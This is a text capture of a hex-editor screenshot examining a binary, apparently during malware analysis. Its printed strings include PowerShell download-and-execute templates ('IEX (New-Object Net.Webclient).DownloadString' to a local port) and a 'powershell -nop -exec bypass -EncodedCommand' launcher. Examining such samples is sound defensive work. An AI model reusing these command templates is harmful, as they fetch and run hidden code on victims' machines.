 Hex Workshop - [C:\Users\Mert\Desktop\calc_02650000.bin]
File Edit Disk Options Tools Plug-Ins Window Help
Legacy ASCII
0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 0123456789ABCDEF0123
0002D1F4 6E 6E 65 63 74 20 6F 6E 65 00 00 00 20 2A 00 00 25 64 09 25 nnect one... *..%d.%
0002D208 64 09 25 64 2E 25 64 09 25 73 09 25 73 09 25 73 09 25 64 09 d.%d.%d.%s.%s.%s.%d.
0002D21C 25 64 00 00 43 6F 75 6C 64 20 6E 6F 74 20 62 69 6E 64 20 74 %d..Could not bind t
0002D230 6F 20 25 64 00 00 00 00 49 45 58 20 28 4E 65 77 2D 4F 62 6A o %d....IEX (New-Obj
0002D244 65 63 74 20 4E 65 74 2E 57 65 62 63 6C 69 65 6E 74 29 2E 44 ect Net.Webclient).D
0002D258 6F 77 6E 6C 6F 61 64 53 74 72 69 6E 67 28 27 48 74 74 70 3A ownloadString('Http:
0002D26C 2F 2F 31 32 37 2E 30 2E 30 2E 31 3A 25 75 2F 27 29 00 00 00 //127.0.0.1:%u/')...
0002D280 25 25 49 4D 50 4F 52 54 25 25 00 00 43 6F 6D 6D 61 6E 64 20 %%IMPORT%%..Command
0002D294 6C 65 6E 67 74 68 20 28 25 64 29 20 74 6F 6F 20 6C 6F 6E 67 length (%d) too long
0002D2A8 00 00 00 00 00 00 00 00 49 45 58 20 28 4E 65 77 2D 4F 62 6A ........IEX (New-Obj
0002D2BC 65 63 74 20 4E 65 74 2E 57 65 62 63 6C 69 65 6E 74 29 2E 44 ect Net.Webclient).D
0002D2D0 6F 77 6E 6C 6F 61 64 53 74 72 69 6E 67 28 27 48 74 74 70 3A ownloadString('Http:
0002D2E4 2F 2F 31 32 37 2E 30 2E 30 2E 31 3A 25 75 2F 27 29 3B 20 25 //127.0.0.1:%u/'); %
0002D2F8 73 00 00 00 70 4F 57 65 72 73 68 65 6C 6C 20 2D 6E 6F 70 20 s...pOWershell -nop
0002D30C 2D 65 78 65 63 20 62 79 70 61 73 73 20 2D 45 6E 63 6F 64 65 -exec bypass -Encode
0002D320 64 43 6F 6D 6D 61 6E 64 20 22 25 73 22 00 00 00 3F 25 73 3D dCommand "%s"...?%s=
calc_02650...
Data Visualizer
Data Inspector
Data at offset 0x0002D2A5:
int8 111
uint8 111
int16 28271
uint16 28271
int32 6778479
uint32 6778479
int64 6778479
Expression Calc
Signed 32 bit
1
Eval